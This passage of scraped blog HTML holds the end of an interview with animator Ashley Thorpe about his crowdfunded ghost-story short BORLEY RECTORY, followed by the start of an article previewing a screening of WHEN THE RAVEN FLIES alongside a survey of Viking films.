<div id="attachment_9696" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9696" class="size-full wp-image-9696" title="Julian Sands B&amp;W laughing" src="https://www.atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg" alt="" width="600" height="400" srcset="https://atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg 600w, https://atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-9696" class="wp-caption-text">Julian Sands shares a laugh with Ashley Thorpe while recording the narration for BORLEY RECTORY. Photo courtesy of Carrion Films.</p></div>
<p><em>What about Steven Severin? Talk about a score in landing him to do the score. How did you get him on board?</em></p>
<p>That was Fangoria again, although believe it or not, I initially turned him down! Steven performed in Exeter, and I interviewed him about his <a href="https://www.facebook.com/events/489735734382103/" target="_blank">score for <strong>Carl Dreyer</strong>’s <strong>VAMPYR</strong>.</a> We kept in contact regarding the article [recently published in Fangoria #325], and then Steven asked me out of the blue if I’d had anyone in mind for the BORLEY RECTORY score. I was stunned. At the time, every film I’d made up to that point has been scored by my old friend <strong><a href="https://www.imdb.com/name/nm2011656/" target="_blank">Mick Grierson</a></strong>, so I initially said no! The Banshees are one of my favorite bands, but I explained that Mick was as much a part of Carrion as I am and that it would  feel like a betrayal. Mick is a department head at <strong>Goldsmiths College</strong> in London, and as the year wore on, it became obvious that he just wasn’t going to be able to dedicate so much of his time to the film. However, Steven remained dead keen even after the long production hiatus, and a combination of circumstances and Mick’s academic responsibilities just really made the partnership at this time an obvious choice. I couldn’t be happier really. It’s very exciting to be working with Steven, and I’m looking forward to seeing what we can create together.</p>
<p>&nbsp;</p>
<div id="attachment_9700" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9700" class="size-medium wp-image-9700" title="Screaming Skull - Entrance" src="https://www.atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-1024x682.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9700" class="wp-caption-text">The entrance scene from THE SCREAMING SKULL. Photo courtesy of Carrion Films.</p></div>
<p><strong><em><a href="https://www.reece-shearsmith.co.uk/" target="_blank">Reece Shearsmith</a></em></strong><em> also has joined the cast recently. I know not everybody over here knows who he is, but for those of us lucky ones who discovered the weird and wonderful </em><strong><em><a href="https://www.leagueofgentlemen.co.uk/" target="_blank">LEAGUE OF GENTLEMEN</a></em></strong><em>, that’s quite exciting, too. How did he get involved and what role does he play?</em></p>
<p>Reece is amazing! He’s mainly known for his comedy grotesques, but he is an incredibly gifted actor. What’s more he’s also, like most of the League of Gentlemen team, an absolute dedicate of classic horror films. He’s a sincere fan, and we share many points of reference. His involvement came via a number of supporters like <strong><a href="https://derrenbrown.co.uk/" target="_blank">Derren Brown</a></strong> and <strong><a href="https://www.andynyman.com/news.html" target="_blank">Andy Nyman</a></strong>. I noticed that Reece had been tweeting support for our campaign so I tweeted a note of thanks. We got chatting, and he expressed real excitement for the project and the subject. So I just came out and asked him, and Reece, to my amazement, said yes. His involvement has really elevated the project. His fanbase are ravenous!</p>
<p>Reece will be playing the <strong>Daily Mirror</strong> journalist <a href="https://www.harrypricewebsite.co.uk/Borley/PressAlbum/daily-mirror-june10-1929.htm" target="_blank"><strong>V.C Wall</strong> </a>who was the journalist that really broke the story to the world in 1929, so a key role, and he’ll get to speak some wonderful and genuine news reports written by Wall from the period. I’m excited and simultaneously terrified to direct him! It’ll be fun. I have a feeling there&#8217;ll be a lot of horror nerd-outs!</p>
<p><em>You’ve also attracted some pretty amazing supporters such as </em><strong><em><a href="https://www.stephenvolk.net/" target="_blank">Stephen Volk</a> </em></strong><em>(screenwriter, GOTHIC), British mentalist Derren Brown, </em><strong><em>Robert Young</em></strong><em> (director, <strong><a href="https://www.youtube.com/watch?v=dFJM7eIx9OM" target="_blank">VAMPIRE CIRCUS</a></strong>) and comics writer </em><strong><em><a href="https://www.steveniles.com/" target="_blank">Steve Niles</a></em></strong><em>. Have any in particular surprised or delighted you as the Indiegogo campaign progressed?</em></p>
<p>The support has been amazing actually and really quite diverse. Local support has been strong, but I’ve been slightly overwhelmed by the response internationally across the horror community. I’ve never been a fan of scenes as such, but the horror community have restored my faith in humanity after the film and TV industry gave it a good kick in last year! Stephen Volk and <a href="https://johnnymains.blogspot.com/?zx=829665c2c5ef4f41" target="_blank"><strong>Johnny Mains</strong> </a>have been incredibly supportive and generous with their time, and<strong> Chris Alexander </strong>[editor]<strong> </strong>at Fangoria has been there since the beginning. The support from Derren was great as he said a number of lovely things about SCAYRECROW when it came out back in 2008, so it’s a nice feeling to know that he’s still supportive, still watching. Indie filmmaking is tough so it&#8217;s invigorating, energizing to know that someone out there cares about what you&#8217;re doing or trying to do. Can&#8217;t do it without you!</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-9698" title="Borley Rectory 1st" src="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-1024x642.jpg" alt="" width="614" height="385" srcset="https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-1024x642.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-300x188.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st.jpg 1817w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>Crowd-sourcing has its rewards but also its challenges. You have more than 80 supporters and have raised over 5,000 pounds, but you did extend the fundraising period and reduce the target of the campaign from 20,000 pounds to 10,000 pounds. Will you have to turn to another source to make up the difference, or will you just be tightening the production’s belts.</em></p>
<p>Yes, the extension was inevitable. I got hit with a very time-devouring contract to animate some feature titles shortly after the campaign launched, so as I was AWOL for a few weeks, I pushed the deadline back to the end of August. I reduced the target, too, as it became clear that we were going to struggle to reach 20K. We still may have to turn to other sources to make up the additional budget, or we may get started with what we raise and reevaluate later next year. Either way the budget has always affected me far more in terms of “time” rather than “quality.” Less money means less crew and more for the core to do. It will be distinctive and original whatever happens. “Don&#8217;t panic lads, we&#8217;ve been saved from casual mediocrity by lack of money again!” If we can&#8217;t afford horses, we&#8217;ll get the coconuts out again, ha ha. You know at no point during SCAYRECROW did any of us get on a horse. I spent much of it riding a tree trunk! You&#8217;ve gotta have that <strong>Terry Gilliam</strong> spirit to survive<strong>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-9702 alignleft" title="borley rectory OST PR" src="https://www.atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-1024x1024.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR.jpg 1085w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>You have some pretty cool perks for contributors. What’s your favorite and why?</em></p>
<p>I spent a long time working out the rewards, but I think my favorite HAS to be the limited edition vinyl of the Severin soundtrack. I mean that has to be the best fundraiser perk ever, hasn’t it? It was Steven’s idea actually. I made a mock-up for fun of what the soundtrack would look like if it had been released in the 70s with a very <strong><a href="https://en.wikipedia.org/wiki/Pan_Book_of_Horror_Stories" target="_blank">Pan Horror</a></strong> / <strong><a href="https://en.wikipedia.org/wiki/Amicus_Productions" target="_blank">Amicus</a></strong> style sleeve, and Steven went crazy for it, loved it and suggested that we try it for real, make it a super limited edition very special reward for investors. It’s going to be a beautiful thing. A real collectors’ item. Even if I don’t make a penny from BORLEY RECTORY, at least I’ll get one of those! The tour of Borley with author and publisher Johnny Mains is pretty amazing, too, plus you&#8217;ll be “written into” a <strong><a href="https://en.wikipedia.org/wiki/Robert_Aickman" target="_blank">Robert Aickman</a></strong> tribute collection to be published next year. That&#8217;s pretty amazing, too.</p>
<p><em><strong><a href="https://www.youtube.com/watch?v=k10ETZ41q5o" target="_blank">THE CONJURING</a></strong>, an old-fashioned haunted house movie, has been a big hit stateside. Does that encourage you that there’s a market for a return to atmospheric ghost stories in the horror film genre?</em></p>
<p>I think it’s great that a decidedly &#8211; perhaps archly &#8211; old-fashioned ghost story has made such an impact, but the audience has always been there, it’s just taken the market an age to catch up with what people really want as is so often the case. I think the market becomes less and less important as time goes on. The audience will find or indeed make its own entertainment. I didn’t start making the animations about neglected myths to get noticed; it was an attempt to tell the stories I wanted to hear. If you can find a way of telling your stories whilst bridging a cultural void, you’re onto a winner. Fingers crossed, eh?</p>
<p><em>Finally, would you like to share anything else about upcoming projects, such as HELL-TOR and </em><em>SPRING HEELED JACK</em><em> or your recent work with FANGORIA?</em></p>
<p>I’ve always loved the Amicus portmanteau, and when I initially started developing a feature, my first notion was to create one of my own. HELL-TOR is a collection of Dartmoor legends woven together. THE HAIRY HANDS was originally the book-end story, but ended up being developed into the short I produced with the Arts Council. ‘THE DEMON HUNTSMAN was mooted to be in there, too. The other three stories haven’t seen the light of day yet, although the kelpie / exorcism story, “<strong>Crows Mere,”</strong> was one of the first pitches for the second season of TALES BEYOND THE PALE. It’s definitely something I’d love to make. It would be a wonderful opportunity to get a British Horror portmanteau back on the screen. I should probably chat to Reece about this!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web.jpg"><img loading="lazy" decoding="async" class="wp-image-9703 alignright" title="SHJ NY web" src="https://www.atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-682x1024.jpg" alt="" width="409" height="614" srcset="https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web.jpg 800w" sizes="auto, (max-width: 409px) 100vw, 409px" /></a>My long term project is SPRING HEELED JACK – a <strong>Dickensian</strong> horror story – as opposed to the more familIar later period that sired <strong>Sherlock Holmes</strong>, <strong>Jekyll &amp; Hyde </strong>and the <strong>Ripper</strong> crimes – and is inspired by the “genuine” boogeyman from the early 1800s. The tale of a rooftop bounding demon that could appear and disappear at will caught hold of the public imagination, becoming in time a popular character in Victorian fiction, in particular the Penny Dreadfuls [popular working class fiction] of the period who took the figure and transformed him from a shilling shocker phantom into an embryonic super-hero. With his crime -ighting exploits bedecked in bat-like cloak and horned cowl, it is difficult not to see him as anything other than the template of what would become <strong>Batman</strong>.</p>
<p>I have been fascinated by the myths of Spring Heeled Jack and have often wondered why his presence on film has been so negligible. Apart from it being a delicious bit of British esoterica, the story fascinates me because it occurs in a period that has thus far pretty much only been defined by Dickens. It presents itself not only as an opportunity to explore early Victoriana &#8211; at a time when genre templates for horror and detective tales were coalescing in popular fiction &#8211; but a chance to make something akin to a classic “Hammer Horror” with a real underworld edge. The script is currently in development, and I have started pre-production character and concept art. I suppose if I could pitch it, I’d have to say it’s “Victorian Batman meets <strong>Sweeney Todd</strong> meets <strong>THE FLY</strong>!” It’s quite melodramatic, psychologically disturbing, a tale of a super hero becoming a super villain.  It’s easily the darkest thing I’ve written, dark and dastardly &#8211; and deliciously deviant. I’d love to make it, a dream come true, but I have to be a midwife to history first<strong>!</strong></p>
<p><em>To support or share the Indiegogo campaign for BORLEY RECTORY, click</em><strong> <a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank">here</a>. </strong><em>Watch SCAYRECROW for free on <strong><a href="https://vimeo.com/72537854" target="_blank">Vimeo here.</a> </strong></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/amicus/" rel="tag">amicus</a>, <a href="https://atlretro.com/tag/andy-nyman/" rel="tag">Andy Nyman</a>, <a href="https://atlretro.com/tag/ashley-thorpe/" rel="tag">Ashley Thorpe</a>, <a href="https://atlretro.com/tag/batman/" rel="tag">Batman</a>, <a href="https://atlretro.com/tag/borley-rectory/" rel="tag">Borley Rectory</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/carl-dreyer/" rel="tag">Carl Dreyer</a>, <a href="https://atlretro.com/tag/carrion-films/" rel="tag">Carrion Films</a>, <a href="https://atlretro.com/tag/chris-alexander/" rel="tag">Chris Alexander</a>, <a href="https://atlretro.com/tag/crows-mere/" rel="tag">Crows Mere</a>, <a href="https://atlretro.com/tag/daily-mirror/" rel="tag">Daily Mirror</a>, <a href="https://atlretro.com/tag/dartmoor/" rel="tag">Dartmoor</a>, <a href="https://atlretro.com/tag/demon-huntsman/" rel="tag">Demon Huntsman</a>, <a href="https://atlretro.com/tag/derren-brown/" rel="tag">Derren Brown</a>, <a href="https://atlretro.com/tag/devon/" rel="tag">Devon</a>, <a href="https://atlretro.com/tag/dickens/" rel="tag">Dickens</a>, <a href="https://atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/fangoria/" rel="tag">Fangoria</a>, <a href="https://atlretro.com/tag/ghost-story/" rel="tag">Ghost Story</a>, <a href="https://atlretro.com/tag/ghosts/" rel="tag">ghosts</a>, <a href="https://atlretro.com/tag/glass-eye-pix/" rel="tag">Glass Eye Pix</a>, <a href="https://atlretro.com/tag/gothic/" rel="tag">Gothic</a>, <a href="https://atlretro.com/tag/hairy-hands/" rel="tag">Hairy Hands</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-house-of-horror/" rel="tag">Hammer House of Horror</a>, <a href="https://atlretro.com/tag/harry-price/" rel="tag">Harry Price</a>, <a href="https://atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://atlretro.com/tag/hell-tor/" rel="tag">Hell-Tor</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/indiegogo/" rel="tag">Indiegogo</a>, <a href="https://atlretro.com/tag/jack-theripper/" rel="tag">Jack theRipper</a>, <a href="https://atlretro.com/tag/jekyll-hyde/" rel="tag">Jekyll &amp; Hyde</a>, <a href="https://atlretro.com/tag/johnny-mains/" rel="tag">Johnny Mains</a>, <a href="https://atlretro.com/tag/julian-sands/" rel="tag">Julian Sands</a>, <a href="https://atlretro.com/tag/ken-russell/" rel="tag">Ken Russell</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/league-of-gentlemen/" rel="tag">League of Gentlemen</a>, <a href="https://atlretro.com/tag/marianne-foyster/" rel="tag">Marianne Foyster</a>, <a href="https://atlretro.com/tag/mick-grierson/" rel="tag">Mick Grierson</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/nun/" rel="tag">nun</a>, <a href="https://atlretro.com/tag/pan-book-of-horror/" rel="tag">Pan Book of Horror</a>, <a href="https://atlretro.com/tag/penny-dreadful/" rel="tag">penny dreadful</a>, <a href="https://atlretro.com/tag/portmanteau/" rel="tag">portmanteau</a>, <a href="https://atlretro.com/tag/radio/" rel="tag">radio</a>, <a href="https://atlretro.com/tag/reece-shearsmith/" rel="tag">Reece Shearsmith</a>, <a href="https://atlretro.com/tag/robert-aickman/" rel="tag">Robert Aickman</a>, <a href="https://atlretro.com/tag/robert-young/" rel="tag">Robert Young</a>, <a href="https://atlretro.com/tag/scayrecrow/" rel="tag">Scayrecrow</a>, <a href="https://atlretro.com/tag/screaming-skull/" rel="tag">Screaming Skull</a>, <a href="https://atlretro.com/tag/sherlock-holmes/" rel="tag">Sherlock Holmes</a>, <a href="https://atlretro.com/tag/short/" rel="tag">short</a>, <a href="https://atlretro.com/tag/siouxsie-and-the-banshees/" rel="tag">Siouxsie and the Banshees</a>, <a href="https://atlretro.com/tag/spring-heeled-jack/" rel="tag">Spring Heeled Jack</a>, <a href="https://atlretro.com/tag/stephen-volk/" rel="tag">Stephen Volk</a>, <a href="https://atlretro.com/tag/steve-niles/" rel="tag">Steve Niles</a>, <a href="https://atlretro.com/tag/steve-severin/" rel="tag">Steve Severin</a>, <a href="https://atlretro.com/tag/sweeney-todd/" rel="tag">Sweeney Todd</a>, <a href="https://atlretro.com/tag/tales-from-beyond-the-pale/" rel="tag">Tales from Beyond the Pale</a>, <a href="https://atlretro.com/tag/terry-gilliam/" rel="tag">Terry Gilliam</a>, <a href="https://atlretro.com/tag/the-conjuring/" rel="tag">The Conjuring</a>, <a href="https://atlretro.com/tag/the-fly/" rel="tag">The Fly</a>, <a href="https://atlretro.com/tag/usborne-book-of-ghosts/" rel="tag">Usborne Book of Ghosts</a>, <a href="https://atlretro.com/tag/v-c-wall/" rel="tag">V C Wall</a>, <a href="https://atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a>, <a href="https://atlretro.com/tag/vampyr/" rel="tag">Vampyr</a>, <a href="https://atlretro.com/tag/victorian/" rel="tag">Victorian</a>, <a href="https://atlretro.com/tag/visionary-award/" rel="tag">Visionary Award</a>, <a href="https://atlretro.com/tag/warlock/" rel="tag">Warlock</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/20/viking/">Really Retro: Sergio Leone Meets Norse Legend WHEN THE RAVEN FLIES at The Plaza &#038; A Retrospective on Vikings in the Movies</a></h2>
            Posted on: <strong>Jun 20th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p style="text-align: left;" align="center"><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-9084" title="raven1-2-285x300" src="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg" alt="" width="285" height="300" /></a>WHEN THE RAVEN FLIES </strong><strong>(Iceland/Sweden 1984); Dir. Hrafn Gunnlaugsson</strong><strong>; Starring Jakob Þór Einarsson</strong><strong>; Sunday, June 23; 3 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Preshow presentation and weapons/crafts for sale by <a href="https://www.facebook.com/pages/Sons-of-Lokie-GA-Vikings/166732980050701?fref=ts" target="_blank">Sons of Loki</a>; Sponsored by <a href="https://www.safg.us" target="_blank">Scandinavian American Foundation of Georgia</a>; $8 general admission, $6 for SAFG members; PG-13; violence; parents should exercise caution when bringing children; <a href="https://www.youtube.com/watch?v=3O8NRuiuTHI" target="_blank">Trailer</a></strong><strong>; <a href="https://www.facebook.com/events/139242139608713/?fref=ts." target="_blank">Facebook event page</a>.</strong></p>
<p style="text-align: left;" align="center"><em>By Anya Martin</em></p>
<p style="text-align: left;" align="center">Vikings may come from cold climates, but Dark Age Scandinavians are hot right now, at least on screen. The TV series, <strong><a href="https://www.history.com/shows/vikings" target="_blank">VIKINGS</a></strong>, was such a hit that <strong><a href="https://www.history.com/" target="_blank">The History Channel</a></strong> has renewed it for a second season. With promises of capturing the authentic violence of the Vikings in Dark Age Britain, <strong><a href="https://www.magnetreleasing.com/hammerofthegods/" target="_blank">HAMMER OF THE GODS</a></strong> (2013) hits theaters July 5. The main villain in <a href="https://marvel.com/avengers_movie/" target="_blank"><strong>THE AVENGERS</strong> </a>(2012) was Norse trickster god Loki, and <strong><a href="https://marvel.com/thor" target="_blank">THOR: THE DARK WORLD</a></strong>, a second feature about that Norse-God-turned-Marvel-Superhero premieres in November. Even <strong>Mel Gibson</strong> supposedly has <strong><a href="https://collider.com/mel-gibson-viking-movie-judah-maccabee/" target="_blank">BERSERKER</a></strong>, a &#8220;real and visceral&#8221; Viking feature in preproduction.</p>
<p style="text-align: left;" align="center"><strong></strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/thor.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9086" title="thor" src="https://www.atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2013/06/thor.jpg 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>In the midst of this seeming Viking fever, critically acclaimed Viking adventure movie <strong>WHEN THE RAVEN FLIES</strong> (HRAFNINN FLYGUR) will get a rare return to the big screen at the <strong>Plaza Theatre</strong> on Sun. June 23 at 3 p.m. WHEN THE RAVEN FLIES recounts an Irishman’s quest for revenge on the Viking raiders who savagely killed his parents and abducted his sister. Ancient Norse gods figure prominently in the plot, and the prerequisite violence ensues. However, the film is as much a Western in its structure as a mythological saga with striking visuals of the desert replaced by stunning cinematography of the unique Icelandic landscape. Director <strong>Hrafn Gunnlaugsson</strong> describes himself as a disciple of <strong>Sergio Leone, John Ford</strong> and <strong>Akira Kurosawa</strong>, and the influence of all three is apparent. WHEN THE RAVEN FLIES is evocative of <strong><a href="https://www.atlretro.com/tag/fistful-of-dollars/" target="_blank">A FISTFUL OF DOLLARS</a></strong>, in that a mysterious stranger Gestur (<strong>Jakob Þór Einarsson</strong>) plays off tensions between Thor and Erik, the two brothers who lead the Viking band.</p>
<div id="attachment_9087" style="width: 188px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9087" class="size-full wp-image-9087" title="embla" src="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg" alt="" width="178" height="283" /></a><p id="caption-attachment-9087" class="wp-caption-text">Poster for EMBLA, aka THE WHITE VIKING.</p></div>
<p>WHEN THE RAVEN FLIES has won several awards, including being voted one of the outstanding films of the 1980s at the <strong>Tokyo International Film Festival</strong> and Gunnlaugsson winning the 1985 <strong><a href="https://en.wikipedia.org/wiki/Guldbagge_Award" target="_blank">Guldbagge Award</a> for Best Direction</strong>, the Swedish equivalent to the Oscars. It was also nominated for the <strong>1986 International Fantasy Film Award for Best Film</strong>.The movie is the first of the <strong>Raven Trilogy</strong>, which includes <a href="https://www.facebook.com/video/video.php?v=58837005516" target="_blank"><strong>IN THE SHADOW OF THE  RAVEN</strong> </a>(Í SKUGGA HRAFNSINS, 1987) and <strong><a href="https://www.facebook.com/video/video.php?v=58835515516" target="_blank">EMBLA</a></strong> (2007), aka the director’s cut of <strong>THE WHITE VIKING</strong> (1991), which was originally edited by that film’s producers without Gunnlaugsson’s approval.</p>
<p>If the melding of real Viking lore and Leone couldn&#8217;t be cool enough, the screening will be preceded by a live weapons demonstration by the <strong>Sons of Loki.</strong> These contemporary Vikings will also be present in the Plaza Lobby before and after the movie with Viking handicrafts and weaponry for sale and to answer questions about Scandinavian culture in the Dark Ages.</p>
<p>Still over the history of Hollywood, Viking movies have been relatively rare, compared to other historic-based genres such as the Western or the sword-and-sandle epic. And good ones with any relevance to actual Viking culture even rarer. Therefore, at ATLRetro, we decided to dig a little deeper to excavate a brief saga of Norse-inspired cinema.</p>
<div id="attachment_9089" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9089" class="size-medium wp-image-9089" title="TheViking" src="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/TheViking.jpg 384w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9089" class="wp-caption-text">THE VIKING (1928).</p></div>
<p>The first appearance of Vikings on film that we could find was <strong><a href="https://www.youtube.com/watch?v=1Lclmtdq9JU" target="_blank">THE VIKING</a></strong> (1928), a silent that chronicles <strong>Leif Ericsson</strong>&#8216;s journey to the New World. The costumes apparently are strictly Wagner, the weaponry inauthentic and the actual history tenuous, but Leif&#8217;s father enthusiastically slaughters Christians and Princess Helga has a sexy winged helmet and heavy black eyeliner.</p>
<p>Unfortunately, Hollywood didn&#8217;t return to the world of the Vikings until the 1950s when a sudden splash of features hit the big screen. The first, <strong><a href="https://www.youtube.com/watch?v=8pkoHHQ9pA0" target="_blank">PRINCE VALIANT</a></strong> (1954), was based on the popular comics series, directed by <strong>Henry Hathaway</strong> (who would go on to direct <strong><a href="https://www.youtube.com/watch?v=tN-j4GDqjv4" target="_blank">TRUE GRIT</a></strong>[1969]) and starred a young <strong>Robert Wagner.</strong> It was a fun sword-and-sorcery romp with links to the King Arthur legend and the bonus that the sword actually sung, but the plot has virtually nothing to do with authentic Vikings. Always one to follow a trend as cheaply as possible, <strong>Roger Corman</strong> followed with <strong><a href="https://www.youtube.com/watch?v=TGPeBd2fkTI" target="_blank">THE SAGA OF THE VIKING WOMEN TO THE WATERS OF THE GREAT SEA SERPENT</a></strong> (1957). In this cheesy fantasy frolic, a young way-pre-<strong>FALCON CREST <a href="https://www.tv.com/people/abby-dalton/" target="_blank">Abby Dalton</a></strong> leads a bevy of scantily clad Norse babes to battle a monster and rescue a missing man.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9090" title="Vikings_moviep" src="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg" alt="" width="195" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg 195w, https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg 220w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>Then came <strong><a href="https://www.youtube.com/watch?v=z0FF9JLIj1c" target="_blank">THE VIKINGS</a></strong> (1958), the first actual epic Hollywood treatment starring <strong>Kirk Douglas, Tony Curtis, Ernest Borgnine</strong> and <strong>Janet Leigh</strong>. Full of battles and striking cinematography in Norwegian locations, this romanticized story of two brother vying for a Welsh princess was directed by <strong>Richard Fleischer</strong> (<strong><a href="https://www.youtube.com/watch?v=Xhyuey4xU3Q" target="_blank">20,000 LEAGUES UNDER THE SEA</a> [1954]</strong>) and also benefitted from visual designs by <strong>Harper Goff</strong>, another 20,000 LEAGUES veteran as art director. Some time around then, by the way, was the only other Norse-inspired TV series, <strong>TALES OF THE VIKINGS</strong>, which ran about 19 episodes from 1959-60. Alas most of the footage is lost, but it lifted scenes and props directly from THE VIKINGS movie. You can hear the jaunty theme song <strong><a href="https://www.youtube.com/watch?v=1xigQZZ5XUo" target="_blank">here</a></strong>! Oh, wait, there was also the silly British children&#8217;s cartoon <a href="https://www.youtube.com/watch?v=Jisqle37uWI" target="_blank"><strong>NOGGIN THE NOG</strong> </a>which ran from 1959 to the mid-70s.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9091" title="erikthec" src="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg" alt="" width="178" height="282" /></a>Italian giallo director <strong>Mario Bava</strong> (<strong>DANGER:DIABOLIK; BARON BLOOD</strong>) also tried his hand on two spaghetti Viking features, <strong><a href="https://www.youtube.com/watch?v=Oq012VCQuEI" target="_blank">ERIK THE CONQUEROR</a></strong> (1961) and <strong><a href="https://www.youtube.com/watch?v=QE0R_W-4GUw" target="_blank">KNIVES OF THE AVENGER</a></strong> (1966) with American action hero <strong>Cameron Mitchell</strong>, who would go on to become best known as Uncle Buck in 1960s TV Western series <strong><a href="https://www.thehighchaparral.com/" target="_blank">THE HIGH CHAPARRAL</a></strong>. The first steals its tale of two brothers plot directly from THE VIKINGS, but is noteworthy for rich cinematography, strong action and dancing vestal virgins. California-based living history and educational group, the <strong><a href="https://www.vikingsofbjornstad.com/" target="_blank">Vikings of Bjornstad</a></strong> point out in their wonderful <strong>Viking Movie List</strong> (see link at end), &#8220;This is a Viking-related movie. It&#8217;s 786 AD. The ships had red and white striped sails. Once in a while, someone yells &#8220;Odin!'&#8221; They go on to mention inaccurate costumes that even sometimes have clearly visible zippers, an &#8220;underground throne room left over from some Biblical Philistine movie&#8221; and a Viking village that seems to be made out of Lincoln logs. <strong>KNIVES OF THE AVENGER</strong>  is basically a spaghetti Western reset in the Dark Ages mixed with pirates, supernatural magic and lots of knife-throwing which the trusty Vikings of Bjornstad spare no punches to declare &#8220;Worst Viking Movie Ever!&#8221; As for Cameron Mitchell, maybe he aspired to be the <strong>Clint Eastwood</strong> of Italian Viking epics since he also starred in <a href="https://www.youtube.com/watch?v=Qet5bvlswvc" target="_blank"><strong>THE LAST OF THE VIKINGS</strong> </a>(L&#8217;ULTIMO DEI VIKINGHI, 1961) and <strong><a 